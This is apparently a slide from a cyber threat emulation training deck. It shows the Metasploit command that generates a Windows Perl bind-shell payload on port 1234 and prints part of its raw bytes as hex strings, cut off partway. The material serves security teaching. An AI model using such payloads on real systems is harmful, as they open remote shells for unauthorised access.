 CTE | Cyber Threat Emulation
You can see the raw payload!
• If you would like to see the raw bytes of the payload, use generate:
msf payload(cmd/windows/bind_perl) > generate
# cmd/windows/bind_perl - 139 bytes
# http://www.metasploit.com
# VERBOSE=false, LPORT=1234, RHOST=192.168.229.3
buf =
"\x70\x65\x72\x6c\x20\x2d\x4d\x49\x4f\x20\x2d\x65\x20\x22" +
"\x77\x68\x69\x6c\x65\x28\x24\x63\x3d\x6e\x65\x77\x20\x49" +
"\x4f\x3a\x3a\x53\x6f\x63\x6b\x65\x74\x3a\x3a\x49\x4e\x45" +
"\x54\x28\x4c\x6f\x63\x61\x6c\x50\x6f\x72\x74\x2c\x31\x32" +
"\x33\x34\x2c\x52\x65\x75\x73\x65\x2c\x31\x2c\x4c\x69\x73" +
"\x74\x65\x6e\x29\x2d\x3e\x61\x63\x63\x65\x70\x74\x29\x7b" +
"\x24\x7e\x2d\x3e\x66\x64\x6f\x70\x65\x6e\x28\x24\x63\x2c" + . . .